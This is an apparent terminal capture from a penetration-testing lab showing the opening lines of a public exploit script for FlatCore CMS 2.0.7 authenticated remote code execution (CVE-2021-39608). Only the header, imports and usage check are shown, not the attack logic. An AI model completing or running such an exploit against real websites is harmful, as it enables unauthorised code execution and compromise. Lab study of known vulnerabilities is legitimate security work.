 ┌──(root㉿INE)-[~]
└─# cat 50262.py
# Exploit Title: FlatCore CMS 2.0.7 - Remote Code Execution (RCE) (Authent
icated)
# Date: 04/10/2021
# Exploit Author: Mason Soroka-Gill @sgizoid
# Vendor Homepage: https://flatcore.org/
# Software Link: https://github.com/flatCore/flatCore-CMS/archive/refs/tag
s/v2.0.7.tar.gz
# Version: 2.0.7
# Tested on: Ubuntu Server 21.04
# CVE: CVE-2021-39608
# References:
#   - https://github.com/flatCore/flatCore-CMS/issues/52
#!/usr/bin/env python3
import sys
import requests
from lxml import html
from urllib.parse import urlencode
if len(sys.argv) != 4:
    print(f"Usage: {sys.argv[0]} 'http(s)://TARGET' 'USERNAME' 'PASSWORD'"
)
    exit(1)